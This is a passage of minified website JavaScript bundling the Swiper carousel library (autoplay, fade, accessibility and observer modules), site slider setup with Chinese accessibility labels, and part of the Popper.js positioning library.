n=t.el;e.containerRoleDescriptionMessage&&p(n,e.containerRoleDescriptionMessage),e.containerMessage&&f(n,e.containerMessage),e.containerRole&&u(n,e.containerRole);const r=t.wrapperEl,i=e.id||r.getAttribute("id")||`swiper-wrapper-${s=16,void 0===s&&(s=16),"x".repeat(s).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var s;const a=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var l;l=i,he(r).forEach((e=>{e.setAttribute("id",l)})),function(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-live",t)}))}(r,a),S();let{nextEl:c,prevEl:d}=t.navigation?t.navigation:{};if(c=he(c),d=he(d),c&&c.forEach((t=>b(t,i,e.nextSlideMessage))),d&&d.forEach((t=>b(t,i,e.prevSlideMessage))),y()){he(t.pagination.el).forEach((e=>{e.addEventListener("keydown",g)}))}K().addEventListener("visibilitychange",x),t.el.addEventListener("focus",T,!0),t.el.addEventListener("focus",T,!0),t.el.addEventListener("pointerdown",w,!0),t.el.addEventListener("pointerup",E,!0)};r("beforeInit",(()=>{o=ce("span",t.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")})),r("afterInit",(()=>{t.params.a11y.enabled&&L()})),r("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&S()})),r("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:n}=t.navigation;n&&(t.isBeginning?(m(n),d(n)):(h(n),c(n))),e&&(t.isEnd?(m(e),d(e)):(h(e),c(e)))}()})),r("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;v()&&t.pagination.bullets.forEach((n=>{t.params.pagination.clickable&&(c(n),t.params.pagination.renderBullet||(u(n,"button"),f(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,ue(n)+1)))),n.matches(Ze(t.params.pagination.bulletActiveClass))?n.setAttribute("aria-current","true"):n.removeAttribute("aria-current")}))}()})),r("destroy",(()=>{t.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:e,prevEl:n}=t.navigation?t.navigation:{};e=he(e),n=he(n),e&&e.forEach((e=>e.removeEventListener("keydown",g))),n&&n.forEach((e=>e.removeEventListener("keydown",g))),y()&&he(t.pagination.el).forEach((e=>{e.removeEventListener("keydown",g)}));K().removeEventListener("visibilitychange",x),t.el&&"string"!==typeof t.el&&(t.el.removeEventListener("focus",T,!0),t.el.removeEventListener("pointerdown",w,!0),t.el.removeEventListener("pointerup",E,!0))}()}))}function nt(e){let t,n,{swiper:r,extendParams:i,on:s,emit:o,params:a}=e;r.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,p,f,m,h,g=a&&a.autoplay?a.autoplay.delay:3e3,v=a&&a.autoplay?a.autoplay.delay:3e3,y=(new Date).getTime();function b(e){r&&!r.destroyed&&r.wrapperEl&&e.target===r.wrapperEl&&(r.wrapperEl.removeEventListener("transitionend",b),h||e.detail&&e.detail.bySwiperTouchMove||L())}const w=()=>{if(r.destroyed||!r.autoplay.running)return;r.autoplay.paused?c=!0:c&&(v=l,c=!1);const e=r.autoplay.paused?l:y+v-(new Date).getTime();r.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/g),n=requestAnimationFrame((()=>{w()}))},E=e=>{if(r.destroyed||!r.autoplay.running)return;cancelAnimationFrame(n),w();let i="undefined"===typeof e?r.params.autoplay.delay:e;g=r.params.autoplay.delay,v=r.params.autoplay.delay;const s=(()=>{let e;if(e=r.virtual&&r.params.virtual.enabled?r.slides.find((e=>e.classList.contains("swiper-slide-active"))):r.slides[r.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&s>0&&"undefined"===typeof e&&(i=s,g=s,v=s),l=i;const a=r.params.speed,c=()=>{r&&!r.destroyed&&(r.params.autoplay.reverseDirection?!r.isBeginning||r.params.loop||r.params.rewind?(r.slidePrev(a,!0,!0),o("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(r.slides.length-1,a,!0,!0),o("autoplay")):!r.isEnd||r.params.loop||r.params.rewind?(r.slideNext(a,!0,!0),o("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(0,a,!0,!0),o("autoplay")),r.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame((()=>{E()}))))};return i>0?(clearTimeout(t),t=setTimeout((()=>{c()}),i)):requestAnimationFrame((()=>{c()})),i},x=()=>{y=(new Date).getTime(),r.autoplay.running=!0,E(),o("autoplayStart")},T=()=>{r.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(n),o("autoplayStop")},S=(e,n)=>{if(r.destroyed||!r.autoplay.running)return;clearTimeout(t),e||(m=!0);const i=()=>{o("autoplayPause"),r.params.autoplay.waitForTransition?r.wrapperEl.addEventListener("transitionend",b):L()};if(r.autoplay.paused=!0,n)return f&&(l=r.params.autoplay.delay),f=!1,void i();const s=l||r.params.autoplay.delay;l=s-((new Date).getTime()-y),r.isEnd&&l<0&&!r.params.loop||(l<0&&(l=0),i())},L=()=>{r.isEnd&&l<0&&!r.params.loop||r.destroyed||!r.autoplay.running||(y=(new Date).getTime(),m?(m=!1,E(l)):E(),r.autoplay.paused=!1,o("autoplayResume"))},A=()=>{if(r.destroyed||!r.autoplay.running)return;const e=K();"hidden"===e.visibilityState&&(m=!0,S(!0)),"visible"===e.visibilityState&&L()},M=e=>{"mouse"===e.pointerType&&(m=!0,h=!0,r.animating||r.autoplay.paused||S(!0))},k=e=>{"mouse"===e.pointerType&&(h=!1,r.autoplay.paused&&L())};s("init",(()=>{r.params.autoplay.enabled&&(r.params.autoplay.pauseOnMouseEnter&&(r.el.addEventListener("pointerenter",M),r.el.addEventListener("pointerleave",k)),K().addEventListener("visibilitychange",A),x())})),s("destroy",(()=>{r.el&&"string"!==typeof r.el&&(r.el.removeEventListener("pointerenter",M),r.el.removeEventListener("pointerleave",k)),K().removeEventListener("visibilitychange",A),r.autoplay.running&&T()})),s("_freeModeStaticRelease",(()=>{(u||m)&&L()})),s("_freeModeNoMomentumRelease",(()=>{r.params.autoplay.disableOnInteraction?T():S(!0,!0)})),s("beforeTransitionStart",((e,t,n)=>{!r.destroyed&&r.autoplay.running&&(n||!r.params.autoplay.disableOnInteraction?S(!0,!0):T())})),s("sliderFirstMove",(()=>{!r.destroyed&&r.autoplay.running&&(r.params.autoplay.disableOnInteraction?T():(d=!0,u=!1,m=!1,p=setTimeout((()=>{m=!0,u=!0,S(!0)}),200)))})),s("touchEnd",(()=>{if(!r.destroyed&&r.autoplay.running&&d){if(clearTimeout(p),clearTimeout(t),r.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&r.params.cssMode&&L(),u=!1,d=!1}})),s("slideChange",(()=>{!r.destroyed&&r.autoplay.running&&(f=!0)})),Object.assign(r.autoplay,{start:x,stop:T,pause:S,resume:L})}function rt(e){let{swiper:t,extendParams:n,emit:r,once:i}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:ee()})},onTouchEnd:function(e){let{currentPos:n}=e;if(t.params.cssMode)return;const{params:s,wrapperEl:o,rtlTranslate:a,snapGrid:l,touchEventsData:c}=t,d=ee()-c.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(s.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),n=c.velocities.pop(),r=e.position-n.position,i=e.time-n.time;t.velocity=r/i,t.velocity/=2,Math.abs(t.velocity)<s.freeMode.minimumVelocity&&(t.velocity=0),(i>150||ee()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=s.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*s.freeMode.momentumRatio;const n=t.velocity*e;let d=t.translate+n;a&&(d=-d);let u,p=!1;const f=20*Math.abs(t.velocity)*s.freeMode.momentumBounceRatio;let m;if(d<t.maxTranslate())s.freeMode.momentumBounce?(d+t.maxTranslate()<-f&&(d=t.maxTranslate()-f),u=t.maxTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.maxTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(d>t.minTranslate())s.freeMode.momentumBounce?(d-t.minTranslate()>f&&(d=t.minTranslate()+f),u=t.minTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.minTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(s.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-d){e=t;break}d=Math.abs(l[e]-d)<Math.abs(l[e-1]-d)||"next"===t.swipeDirection?l[e]:l[e-1],d=-d}if(m&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=a?Math.abs((-d-t.translate)/t.velocity):Math.abs((d-t.translate)/t.velocity),s.freeMode.sticky){const n=Math.abs((a?-d:d)-t.translate),r=t.slidesSizesGrid[t.activeIndex];e=n<r?s.speed:n<2*r?1.5*s.speed:2.5*s.speed}}else if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode.momentumBounce&&p?(t.updateProgress(u),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating=!0,fe(o,(()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(r("momentumBounce"),t.setTransition(s.speed),setTimeout((()=>{t.setTranslate(u),fe(o,(()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(r("_freeModeNoMomentumRelease"),t.updateProgress(d),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,fe(o,(()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(d),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode&&r("_freeModeNoMomentumRelease")}(!s.freeMode.momentum||d>=s.longSwipesMs)&&(r("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})}function it(e,t){const n=oe(t);return n!==t&&(n.style.backfaceVisibility="hidden",n.style["-webkit-backface-visibility"]="hidden"),n}function st(e){let{swiper:t,duration:n,transformElements:r,allSlides:i}=e;const{activeIndex:s}=t;if(t.params.virtualTranslate&&0!==n){let e,n=!1;e=i?r:r.filter((e=>{const n=e.classList.contains("swiper-slide-transform")?(e=>{if(!e.parentElement)return t.slides.find((t=>t.shadowRoot&&t.shadowRoot===e.parentNode));return e.parentElement})(e):e;return t.getSlideIndex(n)===s})),e.forEach((e=>{fe(e,(()=>{if(n)return;if(!t||t.destroyed)return;n=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)}))}))}}function ot(e){let{swiper:t,extendParams:n,on:r}=e;n({fadeEffect:{crossFade:!1}});!function(e){const{effect:t,swiper:n,on:r,setTranslate:i,setTransition:s,overwriteParams:o,perspective:a,recreateShadows:l,getEffectParams:c}=e;let d;r("beforeInit",(()=>{if(n.params.effect!==t)return;n.classNames.push(`${n.params.containerModifierClass}${t}`),a&&a()&&n.classNames.push(`${n.params.containerModifierClass}3d`);const e=o?o():{};Object.assign(n.params,e),Object.assign(n.originalParams,e)})),r("setTranslate _virtualUpdated",(()=>{n.params.effect===t&&i()})),r("setTransition",((e,r)=>{n.params.effect===t&&s(r)})),r("transitionEnd",(()=>{if(n.params.effect===t&&l){if(!c||!c().slideShadows)return;n.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),l()}})),r("virtualUpdate",(()=>{n.params.effect===t&&(n.slides.length||(d=!0),requestAnimationFrame((()=>{d&&n.slides&&n.slides.length&&(i(),d=!1)})))}))}({effect:"fade",swiper:t,on:r,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let n=0;n<e.length;n+=1){const e=t.slides[n];let r=-e.swiperSlideOffset;t.params.virtualTranslate||(r-=t.translate);let i=0;t.isHorizontal()||(i=r,r=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),o=it(0,e);o.style.opacity=s,o.style.transform=`translate3d(${r}px, ${i}px, 0px)`}},setTransition:e=>{const n=t.slides.map((e=>oe(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`})),st({swiper:t,duration:e,transformElements:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}Object.keys(Ue).forEach((e=>{Object.keys(Ue[e]).forEach((t=>{Xe.prototype[t]=Ue[e][t]}))})),Xe.use([function(e){let{swiper:t,on:n,emit:r}=e;const i=J();let s=null,o=null;const a=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};n("init",(()=>{t.params.resizeObserver&&"undefined"!==typeof i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(s=new ResizeObserver((e=>{o=i.requestAnimationFrame((()=>{const{width:n,height:r}=t;let i=n,s=r;e.forEach((e=>{let{contentBoxSize:n,contentRect:r,target:o}=e;o&&o!==t.el||(i=r?r.width:(n[0]||n).inlineSize,s=r?r.height:(n[0]||n).blockSize)})),i===n&&s===r||a()}))})),s.observe(t.el)):(i.addEventListener("resize",a),i.addEventListener("orientationchange",l))})),n("destroy",(()=>{o&&i.cancelAnimationFrame(o),s&&s.unobserve&&t.el&&(s.unobserve(t.el),s=null),i.removeEventListener("resize",a),i.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s=[],o=J(),a=function(e,n){void 0===n&&(n={});const r=new(o.MutationObserver||o.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void i("observerUpdate",e[0]);const n=function(){i("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(n):o.setTimeout(n,0)}));r.observe(e,{attributes:"undefined"===typeof n.attributes||n.attributes,childList:t.isElement||("undefined"===typeof n.childList||n).childList,characterData:"undefined"===typeof n.characterData||n.characterData}),s.push(r)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=pe(t.hostEl);for(let t=0;t<e.length;t+=1)a(e[t])}a(t.hostEl,{childList:t.params.observeSlideChildren}),a(t.wrapperEl,{attributes:!1})}})),r("destroy",(()=>{s.forEach((e=>{e.disconnect()})),s.splice(0,s.length)}))}]);class at{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-fade-swiper")),this.$pauseButton=document.querySelector(".js-fade-swiper-controls"),this.$delay=2400,this.$speed=800}controlToggle(e){const t=this.$pauseButton,n=e.slides[e.activeIndex].querySelector(".home-hero-tagline--rotate span");t.classList.contains("is-paused")?(n.style.animationPlayState="running",t.classList.remove("is-paused"),e.autoplay.resume(),t.setAttribute("aria-label","暂停主题动画")):(n.style.animationPlayState="paused",t.classList.add("is-paused"),e.autoplay.pause(),t.setAttribute("aria-label","播放主题动画"))}buttonControlHandler(e){this.$pauseButton.addEventListener("click",(()=>this.controlToggle(e)))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t={effect:"fade",fadeEffect:{crossFade:!0},speed:this.$speed,autoplay:{delay:this.$delay,disableOnInteraction:!1},modules:[ot,nt],simulateTouch:!1},n=new Xe(e,t);return setTimeout((function(){e.classList.contains("has-not-initialized")&&e.classList.remove("has-not-initialized")}),this.$delay+this.$speed),this.buttonControlHandler(n),n}))}}class lt{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-fullwidth-swiper"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t={modules:[Je,et],slidesPerView:1,spaceBetween:0,autoHeight:!0,observer:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")}};return new Xe(e,t)}))}}class ct{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-horizontal-swiper"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t=e.dataset?.slideRole,n="none"!==t&&(t||"tabpanel"),r={modules:[Je,et,rt,tt,Ke],slidesPerView:1,spaceBetween:22,freeMode:{enabled:!1,sticky:!0},mousewheel:{releaseOnEdges:!0,forceToAxis:!0},grabCursor:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},a11y:{prevSlideMessage:"导航至第一张幻灯片",nextSlideMessage:"导航至最后一张幻灯片",slideLabelMessage:"文章{{index}}/{{slidesLength}}",slideRole:n},breakpoints:{1025:{slidesPerView:"auto",spaceBetween:12,freeMode:{enabled:!0,sticky:!1}}}};return new Xe(e,r)}))}}var dt=n(3871),ut=n.n(dt);class pt{constructor(e="",t=()=>null,n=()=>null){this.observedElements=[],this.config={root:null,rootMargin:"-50px 0px -50px 0px",threshold:["0"]},this.selector=e,this.elementCallback=t,this.cleanup=n}init(){"IntersectionObserver"in window?this.observeElements():this.addListeners()}observeElements(){this.observedElements=document.querySelectorAll(`.${this.selector}`);const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;this.cleanup(n,e)}}))}),this.config);this.observedElements.forEach((t=>{e.observe(t)}))}observeListener(){this.observedElements=document.querySelectorAll(`.${this.selector}`);ut()((()=>{const e=window.pageYOffset;this.observedElements.forEach((t=>{t.offsetTop<window.innerHeight+e&&this.elementCallback(t)})),0===this.observedElements.length&&this.removeListeners()}),20)()}addListeners(){document.addEventListener("scroll",this.observeListener),window.addEventListener("resize",this.observeListener),window.addEventListener("orientationChange",this.observeListener)}removeListeners(){document.removeEventListener("scroll",this.observeListener),window.removeEventListener("resize",this.observeListener),window.removeEventListener("orientationChange",this.observeListener)}}const ft=e=>{const t=((window.scrollY-e.offsetTop)/(e.offsetHeight-window.innerHeight)).toFixed(3);e.style.setProperty("--anim-progress",t)},mt=e=>{e.forEach((e=>{if(e.isIntersecting){const t=e.target;window.addEventListener("scroll",$()((()=>ft(t)),5))}else{const t=e.target;window.removeEventListener("scroll",$()((()=>ft(t)),5))}}))};var ht=(e=".js-scroll-storytelling",t={root:null,rootMargin:"-60px 0px",threshold:0})=>{const n=document.querySelectorAll(e),r=new IntersectionObserver(mt,t);n.length&&n.forEach((e=>{r.observe(e)}))};function gt(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function vt(e){return e instanceof gt(e).Element||e instanceof Element}function yt(e){return e instanceof gt(e).HTMLElement||e instanceof HTMLElement}function bt(e){return"undefined"!==typeof ShadowRoot&&(e instanceof gt(e).ShadowRoot||e instanceof ShadowRoot)}var wt=Math.max,Et=Math.min,xt=Math.round;function Tt(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function St(){return!/^((?!chrome|android).)*safari/i.test(Tt())}function Lt(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),i=1,s=1;t&&yt(e)&&(i=e.offsetWidth>0&&xt(r.width)/e.offsetWidth||1,s=e.offsetHeight>0&&xt(r.height)/e.offsetHeight||1);var o=(vt(e)?gt(e):window).visualViewport,a=!St()&&n,l=(r.left+(a&&o?o.offsetLeft:0))/i,c=(r.top+(a&&o?o.offsetTop:0))/s,d=r.width/i,u=r.height/s;return{width:d,height:u,top:c,right:l+d,bottom:c+u,left:l,x:l,y:c}}function At(e){var t=gt(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Mt(e){return e?(e.nodeName||"").toLowerCase():null}function kt(e){return((vt(e)?e.ownerDocument:e.document)||window.document).documentElement}function Ct(e){return Lt(kt(e)).left+At(e).scrollLeft}function Ot(e){return gt(e).getComputedStyle(e)}function _t(e){var t=Ot(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+i+r)}function Pt(e,t,n){void 0===n&&(n=!1);var r=yt(t),i=yt(t)&&function(e){var t=e.getBoundingClientRect(),n=xt(t.width)/e.offsetWidth||1,r=xt(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),s=kt(t),o=Lt(e,i,n),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&(("body"!==Mt(t)||_t(s))&&(a=function(e){return e!==gt(e)&&yt(e)?{scrollLeft:(t=e).scrollLeft,scrollTop:t.scrollTop}:At(e);var t}(t)),yt(t)?((l=Lt(t,!0)).x+=t.clientLeft,l.y+=t.clientTop):s&&(l.x=Ct(s))),{x:o.left+a.scrollLeft-l.x,y:o.top+a.scrollTop-l.y,width:o.width,height:o.height}}function It(e){var t=Lt(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Dt(e){return"html"===Mt(e)?e:e.assignedSlot||e.parentNode||(bt(e)?e.host:null)||kt(e)}function Nt(e){return["html","body","#document"].indexOf(Mt(e))>=0?e.ownerDocument.body:yt(e)&&_t(e)?e:Nt(Dt(e))}function jt(e,t){var n;void 0===t&&(t=[]);var r=Nt(e),i=r===(null==(n=e.ownerDocument)?void 0:n.body),s=gt(r),o=i?[s].concat(s.visualViewport||[],_t(r)?r:[]):r,a=t.concat(o);return i?a:a.concat(jt(Dt(o)))}function $t(e){return["table","td","th"].indexOf(Mt(e))>=0}function Rt(e){return yt(e)&&"fixed"!==Ot(e).position?e.offsetParent:null}function qt(e){for(var t=gt(e),n=Rt(e);n&&$t(n)&&"static"===Ot(n).position;)n=Rt(n);return n&&("html"===Mt(n)||"body"===Mt(n)&&"static"===Ot(n).position)?t:n||function(e){var t=/firefox/i.test(Tt());if(/Trident/i.test(Tt())&&yt(e)&&"fixed"===Ot(e).position)return null;var n=Dt(e);for(bt(n)&&(n=n.host);yt(n)&&["html","body"].indexOf(Mt(n))<0;){var r=Ot(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var zt="top",Ft="bottom",Bt="right",Ht="left",Gt="auto",Wt=[zt,Ft,Bt,Ht],Vt="start",Ut="end",Yt="viewport",Xt="popper",Kt=Wt.reduce((function(e,t){return e.concat([t+"-"+Vt,t+"-"+Ut])}),[]),Qt=[].concat(Wt,[Gt]).reduce((function(e,t){return e.concat([t,t+"-"+Vt,t+"-"+Ut])}),[]),Jt=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function Zt(e){var t=new Map,n=new Set,r=[];function i(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&i(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||i(e)})),r}function en(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}var tn={placement:"bottom",modifiers:[],strategy:"absolute"};function nn(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"===typeof e.getBoundingClientRect)}))}function rn(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,s=void 0===i?tn:i;return function(e,t,n){void 0===n&&(n=s);var i={placement:"bottom",orderedModifiers:[],options:Object.assign({},tn,s),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},o=[],a=!1,l={state:i,setOptions:function(n){var a="function"===typeof n?n(i.options):n;c(),i.options=Object.assign({},s,i.options,a),i.scrollParents={reference:vt(e)?jt(e):e.contextElement?jt(e.contextElement):[],popper:jt(t)};var d=function(e){var t=Zt(e);return Jt.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,i.options.modifiers)));return i.orderedModifiers=d.filter((function(e){return e.enabled})),i.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,s=e.effect;if("function"===typeof s){var a=s({state:i,name:t,instance:l,options:r}),c=function(){};o.push(a||c)}})),l.update()},forceUpdate:function(){if(!a){var e=i.elements,t=e.reference,n=e.popper;if(nn(t,n)){i.rects={reference:Pt(t,qt(n),"fixed"===i.options.strategy),popper:It(n)},i.reset=!1,i.placement=i.options.placement,i.orderedModifiers.forEach((function(e){return i.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<i.orderedModifiers.length;r++)if(!0!==i.reset){var s=i.orderedModifiers[r],o=s.fn,c=s.options,d=void 0===c?{}:c,u=s.name;"function"===typeof o&&(i=o({state:i,options:d,name:u,instance:l})||i)}else i.reset=!1,r=-1}}},update:en((function(){return new Promise((function(e){l.forceUpdate(),e(i)}))})),destroy:function(){c(),a=!0}};if(!nn(e,t))return l;function c(){o.forEach((function(e){return e()})),o=[]}return l.setOptions(n).then((function(e){!a&&n.onFirstUpdate&&n.onFirstUpdate(e)})),l}}var sn={passive:!0};function on(e){return e.split("-")[0]}function an(e){return e.split("-")[1]}function ln(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function cn(e){var t,n=e.reference,r=e.element,i=e.placement,s=i?on(i):null,o=i?an(i):null,a=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2;switch(s){case zt:t={x:a,y:n.y-r.height};break;case Ft:t={x:a,y:n.y+n.height};break;case Bt:t={x:n.x+n.width,y:l};break;case Ht:t={x:n.x-r.width,y:l};break;default:t={x:n.x,y:n.y}}var c=s?ln(s):null;if(null!=c){var d="y"===c?"height":"width";switch(o){case Vt:t[c]=t[c]-(n[d]/2-r[d]/2);break;case Ut:t[c]=t[c]+(n[d]/2-r[d]/2)}}return t}var dn={top:"auto",right:"auto",bottom:"auto",left:"auto"};function un(e){var t,n=e.popper,r=e.popperRect,i=e.placement,s=e.variation,o=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,d=e.roundOffsets,u=e.isFixed,p=o.x,f=void 0===p?0:p,m=o.y,h=void 0===m?0:m,g="function"===typeof d?d({x:f,y:h}):{x:f,y:h};f=g.x,h=g.y;var v=o.hasOwnProperty("x"),y=o.hasOwnProperty("y"),b=Ht,w=zt,E=window;if(c){var x=qt(n),T="clientHeight",S="clientWidth";if(x===gt(n)&&"static"!==Ot(x=kt(n)).position&&"absolute"===a&&(T="scrollHeight",S="scrollWidth"),i===zt||(i===Ht||i===Bt)&&s===Ut)w=Ft,h-=(u&&x===E&&E.visualViewport?E.visualViewport.height:x[T])-r.height,h*=l?1:-1;if(i===Ht||(i===zt||i===Ft)&&s===Ut)b=Bt,f-=(u&&x===E&&E.visualViewport?E.visualViewport.width:x[S])-r.width,f*=l?1:-1}var L,A=Object.assign({position:a},c&&dn),M=!0===d?function(e,t){var n=e.x,r=e.y,i=t.devicePixelRatio||1;return{x:xt(n*i)/i||0,y:xt(r*i)/i||0}}({x:f,y:h},gt(n)):{x:f,y:h};return f=M.x,h=M.y,l?Object.assign({},A,((L={})[w]=y?"0":"",L[b]=v?"0":"",L.transform=(E.devicePixelRatio||1)<=1?"translate("+f+"px, "+h+"px)":"translate3d("+f+"px, "+h+"px, 0)",L)):Object.assign({},A,((t={})[w]=y?h+"px":"",t[b]=v?f+"px":"",t.transform="",t))}var pn={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.offset,s=void 0===i?[0,0]:i,o=Qt.reduce((function(e,n){return e[n]=function(e,t,n){var r=on(e),i=[Ht,zt].indexOf(r)>=0?-1:1,s="function"===typeof n?n(Object.assign({},t,{placement:e})):n,o=s[0],a=s[1];return 